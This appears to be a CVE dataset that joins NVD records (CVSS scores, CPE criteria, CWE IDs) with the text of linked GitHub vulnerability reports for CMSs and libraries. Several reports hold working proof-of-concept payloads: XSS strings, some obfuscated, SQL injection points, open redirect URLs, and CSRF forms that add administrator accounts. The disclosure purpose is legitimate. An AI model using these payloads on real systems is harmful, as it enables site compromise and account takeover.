"criteria": "cpe:2.3:a:dns_library_project:dns_library:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5E712922-8D4E-4338-A90C-CB4848E4F5DE",
"versionEndExcluding": "1.0.10",
"versionEndIncluding": null,
"ve... | [
"476"
] | 476 | https://github.com/miekg/dns/issues/742 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"miekg",
"dns"
] | ### What did I do?
PoC.go
```golang
package main
import (
"fmt"
"strings"
"github.com/miekg/dns"
)
func main() {
r := strings.NewReader(` Ta 0 0 0`)
for x := range dns.ParseZone(r, "", "") {
if x.Error != nil {
fmt.Println(x.Error)
} else if x == nil {
// This should never be reach... | dns.ParseZone() parsing error leading to nil pointer dereference | https://api.github.com/repos/miekg/dns/issues/742/comments | 5 | 2018-09-19T07:25:24Z | 2018-09-23T09:50:41Z | https://github.com/miekg/dns/issues/742 | 361,613,449 | 742 | 241 |
CVE-2018-17420 | 2019-03-07T23:29:00.923 | An issue was discovered in ZrLog 2.0.3. There is a SQL injection vulnerability in the article management search box via the keywords parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/zrlog/issues/37"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/9... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zrlog:zrlog:2.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D93654CC-9656-4119-86DB-DEF848C8A58E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"89"
] | 89 | https://github.com/94fzb/zrlog/issues/37 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"94fzb",
"zrlog"
] | Log.java
```
String sql = "select l.*,l.privacy privacy,t.typeName,l.logId as id,l.last_update_date as lastUpdateDate,t.alias as typeAlias,u.userName,(select count(commentId) from " + Comment.TABLE_NAME + " where logId=l.logId ) commentSize from " + TABLE_NAME + " l inner join user u inner join type t where u.userId=... | There is a sql injection in the article search box | https://api.github.com/repos/94fzb/zrlog/issues/37/comments | 5 | 2018-09-18T15:43:11Z | 2025-01-10T10:53:47Z | https://github.com/94fzb/zrlog/issues/37 | 361,368,216 | 37 | 242 |
CVE-2018-17421 | 2019-03-07T23:29:00.970 | An issue was discovered in ZrLog 2.0.3. There is stored XSS in the file upload area via a crafted attached/file/ pathname. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/94fzb/zrlog/issues/39"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/9... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:zrlog:zrlog:2.0.3:*:*:*:*:*:*:*",
"matchCriteriaId": "D93654CC-9656-4119-86DB-DEF848C8A58E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/94fzb/zrlog/issues/39 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"94fzb",
"zrlog"
] | After the file is uploaded correctly, "`[abc](/zrlog/attached/file/20180918/20180918000718_50.jpg "abc")`" will be displayed in the edit box.Combined with the page display, the XSS purpose is achieved by modifying the display content.
Poc
`[click me](aa"onmouseover="alert(1)"s= "click me")`
The page is displayed a... | There is a stored XSS in the file upload area | https://api.github.com/repos/94fzb/zrlog/issues/39/comments | 5 | 2018-09-18T16:01:05Z | 2023-04-15T04:38:00Z | https://github.com/94fzb/zrlog/issues/39 | 361,375,767 | 39 | 243 |
CVE-2018-17422 | 2019-03-07T23:29:01.000 | dotCMS before 5.0.2 has open redirects via the html/common/forward_js.jsp FORWARD_URL parameter or the html/portlet/ext/common/page_preview_popup.jsp hostname parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5.8,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/dotCMS/core/issues/15286"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dotcms:dotcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D515982B-D6F8-4177-B3F1-C81BE72DD214",
"versionEndExcluding": "5.0.2",
"versionEndIncluding": null,
"versionStartExcluding... | [
"601"
] | 601 | https://github.com/dotCMS/core/issues/15286 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"dotCMS",
"core"
] | <!--- dotCMS V5.0.1 open redirect -->
## Current Behavior
dotCMS V5.0.1 allows remote attackers to redirect users to arbitrary web sites and conduct phishing attacks via a malformed URL
e.g.
```
http://localhost:8999/html/common/forward_js.jsp?FORWARD_URL=http://www.baidu.com
http://localhost:8999/html/portlet/... | dotCMS V5.0.1 open redirect | https://api.github.com/repos/dotCMS/core/issues/15286/comments | 2 | 2018-09-14T07:04:46Z | 2018-10-12T06:55:43Z | https://github.com/dotCMS/core/issues/15286 | 360,181,554 | 15,286 | 244 |
CVE-2018-17425 | 2019-03-07T23:29:01.033 | WUZHI CMS 4.1.0 has stored XSS via the "Membership Center" "I want to ask" "detailed description" field under the index.php?m=member URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/153"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/153 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | WUZHI CMS 4.1.0 Front-end user login - Membership Center - I want to ask - detailed description - > storage XSS vulnerabilities found in the system Bulletin
poc
xss payload:<details/open/ontoggle=eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCha... | Front-end user login - Membership Center - I want to ask - detailed description - > storage XSS vulnerabilities found in the system Bulletin | https://api.github.com/repos/wuzhicms/wuzhicms/issues/153/comments | 0 | 2018-09-19T03:16:02Z | 2018-09-19T05:10:24Z | https://github.com/wuzhicms/wuzhicms/issues/153 | 361,561,649 | 153 | 245 |
CVE-2018-17426 | 2019-03-07T23:29:01.080 | WUZHI CMS 4.1.0 has stored XSS via the "Extension module" "SMS in station" field under the index.php?m=core URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/wuzhicms/wuzhicms/issues/154"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://githu... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wuzhicms:wuzhi_cms:4.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F4749403-9C42-40DF-A695-A9E31BD37D84",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"79"
] | 79 | https://github.com/wuzhicms/wuzhicms/issues/154 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"wuzhicms",
"wuzhicms"
] | WUZHI CMS 4.1.0 There is a a Stored-XSS
Extension module - SMS in station
POC
<details/open/ontoggle=eval(String.fromCharCode(97)+String.fromCharCode(108)+String.fromCharCode(101)+String.fromCharCode(114)+String.fromCharCode(116)+String.fromCharCode(40)+String.fromCharCode(50)+String.fromCharCode(41))>
!... | WUZHI CMS 4.1.0 There is a a Stored-XSS | https://api.github.com/repos/wuzhicms/wuzhicms/issues/154/comments | 0 | 2018-09-19T05:16:06Z | 2018-09-19T05:16:06Z | https://github.com/wuzhicms/wuzhicms/issues/154 | 361,581,619 | 154 | 246 |
CVE-2018-17988 | 2019-03-07T23:29:01.140 | LayerBB 1.1.1 and 1.1.3 has SQL Injection via the search.php search_query parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/AndyRixon/LayerBB/issues/51"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:layerbb:layerbb:1.1.1:*:*:*:*:*:*:*",
"matchCriteriaId": "895C2CA7-B193-4FAC-9DC0-E4F18F515829",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"89"
] | 89 | https://github.com/AndyRixon/LayerBB/issues/51 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"AndyRixon",
"LayerBB"
] |
**LayerBB 1.1.3 has SQL Injection via the search.php search_query parameter.**
### Steps to Reproduce Issue
in search.php 86-91
` if ((isset($_POST['user_search']) && isset($_POST['search_type'])) || !isset($_POST['search_type'])) {
$MYSQL->bind('search_query', $search_query);
... | SQL injection vulnerability | https://api.github.com/repos/AndyRixon/LayerBB/issues/51/comments | 1 | 2019-10-10T14:13:40Z | 2019-11-07T22:13:38Z | https://github.com/AndyRixon/LayerBB/issues/51 | 505,300,261 | 51 | 247 |
CVE-2019-7175 | 2019-03-07T23:29:01.597 | In ImageMagick before 7.0.8-25, some memory leaks exist in DecodeImage in coders/pcd.c. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Broken Link",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-04/msg00034.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Broken Link"
],
"url": "http://lists.opensuse.org/opens... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E982CE9C-89F7-4A5D-B036-A9A483493D5B",
"versionEndExcluding": "6.9.10-25",
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/ImageMagick/ImageMagick/issues/1450 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | memory leak in DecodeImage in coders/pcd.c different from #1193 and #811 | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1450/comments | 3 | 2019-01-17T02:37:57Z | 2019-03-11T01:54:24Z | https://github.com/ImageMagick/ImageMagick/issues/1450 | 400,085,839 | 1,450 | 248 |
CVE-2019-8437 | 2019-03-07T23:29:01.737 | njiandan-cms through 2013-05-23 has index.php/admin/user_new CSRF to add an administrator. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/beyond7176/njiandan-cms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:njiandan-cms_project:njiandan-cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1F6BA409-570B-439D-A699-CCAC60E6BAC7",
"versionEndExcluding": null,
"versionEndIncluding": "2013-05-23",
... | [
"352"
] | 352 | https://github.com/beyond7176/njiandan-cms/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"beyond7176",
"njiandan-cms"
] | There is an CSRF vulnerability in your CMS
Log in as an admin Inducing the admin to click on the link success add an administrator.
POC
```
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.20.... | BUG: CSRF vulnerability | https://api.github.com/repos/beyond7176/njiandan-cms/issues/1/comments | 0 | 2019-01-09T10:01:18Z | 2019-01-09T10:02:45Z | https://github.com/beyond7176/njiandan-cms/issues/1 | 397,294,572 | 1 | 249 |
CVE-2019-8438 | 2019-03-07T23:29:01.767 | An issue was discovered in DiliCMS 2.4.0. There is a Stored XSS Vulnerability in the first textbox of "System setting->site setting" of admin/index.php, aka site_name. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/61"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dilicms:dilicms:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FFB1FA4F-B069-4D28-AEA5-38A952BEC805",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/chekun/DiliCMS/issues/61 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"chekun",
"DiliCMS"
] | 1、Login the backstage
http://127.0.0.1/admin/index.php
2、Go to System setting->site setting

3、add the following payload to the first textbox,and submit。
payload:site_name=DiliCMS'"/></script><script>a... | Stored-XSS Vulnerability Found in System setting -> site setting-> POSTdata:site_name | https://api.github.com/repos/chekun/DiliCMS/issues/61/comments | 0 | 2019-01-10T02:43:25Z | 2019-01-10T02:43:25Z | https://github.com/chekun/DiliCMS/issues/61 | 397,648,897 | 61 | 250 |
CVE-2019-8439 | 2019-03-07T23:29:01.797 | An issue was discovered in DiliCMS 2.4.0. There is a Stored XSS Vulnerability in the second textbox of "System setting->site setting" of admin/index.php, aka site_domain. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/62"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dilicms:dilicms:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FFB1FA4F-B069-4D28-AEA5-38A952BEC805",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/chekun/DiliCMS/issues/62 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"chekun",
"DiliCMS"
] | 1、Login the backstage
http://127.0.0.1/admin/index.php
2、Go to System setting->site setting

3、add the following payload to the second textbox,and submit。
payload:site_domain=http://www.dilicms.com/" o... | Stored-XSS Vulnerability Found in System setting -> site setting-> POSTdata:site_domain | https://api.github.com/repos/chekun/DiliCMS/issues/62/comments | 0 | 2019-01-10T03:09:01Z | 2019-01-10T03:09:01Z | https://github.com/chekun/DiliCMS/issues/62 | 397,653,773 | 62 | 251 |
CVE-2019-8440 | 2019-03-07T23:29:01.847 | An issue was discovered in DiliCMS 2.4.0. There is a Stored XSS Vulnerability in the third textbox (aka site logo) of "System setting->site setting" of admin/index.php, aka site_logo. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/chekun/DiliCMS/issues/63"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dilicms:dilicms:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FFB1FA4F-B069-4D28-AEA5-38A952BEC805",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"79"
] | 79 | https://github.com/chekun/DiliCMS/issues/63 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"chekun",
"DiliCMS"
] | 1、Login the backstage
http://127.0.0.1/admin/index.php
2、Go to System setting->site setting

3、add the following payload to the third textbox,and submit。
payload:site_logo=images/logo.gif" onmouseover=... | Stored-XSS Vulnerability Found in System setting -> site setting-> POSTdata:site_logo | https://api.github.com/repos/chekun/DiliCMS/issues/63/comments | 0 | 2019-01-10T03:16:54Z | 2019-01-10T03:16:54Z | https://github.com/chekun/DiliCMS/issues/63 | 397,655,431 | 63 | 252 |
CVE-2019-9598 | 2019-03-07T23:29:02.157 | An issue was discovered in Cscms 4.1.0. There is an admin.php/pay CSRF vulnerability that can change the payment account to redirect funds. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/chshcms/cscms/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:chshcms:cscms:4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1DCFB098-04A8-43FE-AF93-0BE46815BAA3",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"352"
] | 352 | https://github.com/chshcms/cscms/issues/4 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"chshcms",
"cscms"
] | Hi, I would like to report CSRF vulnerability inCsCMS V4.1.
There is a CSRF vulnerability that can change of payment account to steal property.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://www.cscms.com/admin.php/pay
eg:
1.Before modification
 | https://api.github.com/repos/golang/go/issues/30642/comments | 23 | 2019-03-06T21:00:30Z | 2022-08-04T22:05:36Z | https://github.com/golang/go/issues/30642 | 418,006,511 | 30,642 | 254 |
CVE-2019-9656 | 2019-03-11T05:29:00.240 | An issue was discovered in LibOFX 0.9.14. There is a NULL pointer dereference in the function OFXApplication::startElement in the file lib/ofx_sgml.cpp, as demonstrated by ofxdump. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/TeamSeri0us/pocs/tree/master/libofx"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/libofx/libofx/issues/22"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libofx_project:libofx:0.9.14:*:*:*:*:*:*:*",
"matchCriteriaId": "BAC280BB-92D9-49CF-AEB0-50BEE265E333",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"476"
] | 476 | https://github.com/libofx/libofx/issues/22 | [
"Third Party Advisory"
] | github.com | [
"libofx",
"libofx"
] | The report and the poc to reproduce the bug can be found at [here](https://github.com/TeamSeri0us/pocs/tree/master/libofx). | a null-pointer-derefrence problem in function OFXApplication::startElement(SGMLApplication::StartElementEvent const&) in file lib/ofx_sgml.cpp:129 | https://api.github.com/repos/libofx/libofx/issues/22/comments | 4 | 2019-03-06T06:59:42Z | 2019-10-14T19:33:16Z | https://github.com/libofx/libofx/issues/22 | 417,652,088 | 22 | 255 |
CVE-2019-9658 | 2019-03-11T05:29:00.617 | Checkstyle before 8.18 loads external DTDs by default. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://checkstyle.org/releasenotes.html#Release_8.18"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:checkstyle:checkstyle:*:*:*:*:*:*:*:*",
"matchCriteriaId": "65C87698-1412-4AEC-902A-FC3F761A400D",
"versionEndExcluding": "8.18",
"versionEndIncluding": null,
"versionStartEx... | [
"611"
] | 611 | https://github.com/checkstyle/checkstyle/issues/6474 | [
"Third Party Advisory"
] | github.com | [
"checkstyle",
"checkstyle"
] | Ability to load external DTDs is considered as security issue, especially if DTDs are not hosted on `https` hosting.
Checkstyle used to rely on remote DTD files previously so such ability was enabled by default.
From 8.11 version checkstyle do not rely on remove DTDs if you use standard config, with standard DTDs.
... | Disable loading external DTDs by default, create system property to activate it | https://api.github.com/repos/checkstyle/checkstyle/issues/6474/comments | 4 | 2019-02-24T15:42:58Z | 2019-04-24T00:25:29Z | https://github.com/checkstyle/checkstyle/issues/6474 | 413,834,996 | 6,474 | 256 |
CVE-2019-9658 | 2019-03-11T05:29:00.617 | Checkstyle before 8.18 loads external DTDs by default. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Vendor Advisory"
],
"url": "https://checkstyle.org/releasenotes.html#Release_8.18"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/checkstyle/checkstyle/issue... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:checkstyle:checkstyle:*:*:*:*:*:*:*:*",
"matchCriteriaId": "65C87698-1412-4AEC-902A-FC3F761A400D",
"versionEndExcluding": "8.18",
"versionEndIncluding": null,
"versionStartEx... | [
"611"
] | 611 | https://github.com/checkstyle/checkstyle/issues/6478 | [
"Third Party Advisory"
] | github.com | [
"checkstyle",
"checkstyle"
] | location on http://checkstyle.sourceforge.net/ is not secure.
All checkstyle version below 8.18 are not very secure, see details at #6474.
I will move DTDs to another folder to let user experience failure and find this issue as request to update configuration.
Upgrade is simple:
`http://checkstyle.sourceforge... | Remove DTDs from http://checkstyle.sourceforge.net and from http://puppycrawl.com/ | https://api.github.com/repos/checkstyle/checkstyle/issues/6478/comments | 13 | 2019-02-25T03:28:30Z | 2019-04-14T13:51:49Z | https://github.com/checkstyle/checkstyle/issues/6478 | 413,917,399 | 6,478 | 257 |
CVE-2019-9660 | 2019-03-11T05:29:00.723 | Stored XSS exists in YzmCMS 5.2 via the admin/category/edit.html "catname" parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/12"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D2E1FE25-3E00-4952-8D4F-A4943757C803",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/12 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | ### Vulnerability description
A xss vulnerability was discovered in yzmcms.
In YzmCMS 5.2, stored XSS exists via the admin/category/edit.html catname parameter, which allows remote attackers to inject arbitrary web script or HTML.
### poc
xss payload:
```
<img src=# onerror=alert(1)>
```
>
`
` {`
` var req = new XMLHttpRequest();`
` var data =` `"user_login=naive&user_pass=naive&user_email=admin%... | CSRF Vulneratbility to add admin account | https://api.github.com/repos/forgeekscn/sftnow/issues/6/comments | 0 | 2019-03-09T15:11:48Z | 2019-03-09T15:11:48Z | https://github.com/forgeekscn/sftnow/issues/6 | 419,081,263 | 6 | 260 |
CVE-2019-9710 | 2019-03-12T02:29:00.273 | An issue was discovered in webargs before 5.1.3, as used with marshmallow and other products. JSON parsing uses a short-lived cache to store the parsed JSON body. This cache is not thread-safe, meaning that incorrect JSON payloads could have been parsed for concurrent requests. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/marshmallow-code/webargs/issues/371"
},
{
"source": "cve@mitre.org",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webargs_project:webargs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "72B8ECB2-4CE7-4AE0-B351-90A0D1D9EC87",
"versionEndExcluding": "5.1.3",
"versionEndIncluding": null,
"versionStar... | [
"362"
] | 362 | https://github.com/marshmallow-code/webargs/issues/371 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"marshmallow-code",
"webargs"
] | I just noticed that something in webargs or marshmallow isn't thread-safe. Take this minimal example"
```python
import time
from flask import Flask, jsonify, request
from marshmallow.fields import Field
from webargs.flaskparser import use_kwargs
app = Flask(__name__)
class MyField(Field):
def _s... | Race conditions for parallel requests due to cache | https://api.github.com/repos/marshmallow-code/webargs/issues/371/comments | 17 | 2019-03-11T10:57:46Z | 2025-01-21T18:03:18Z | https://github.com/marshmallow-code/webargs/issues/371 | 419,408,880 | 371 | 261 |
CVE-2019-9737 | 2019-03-13T02:29:00.357 | Editor.md 1.5.0 has DOM-based XSS via vectors involving the '<EMBED SRC="data:image/svg+xml' substring. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
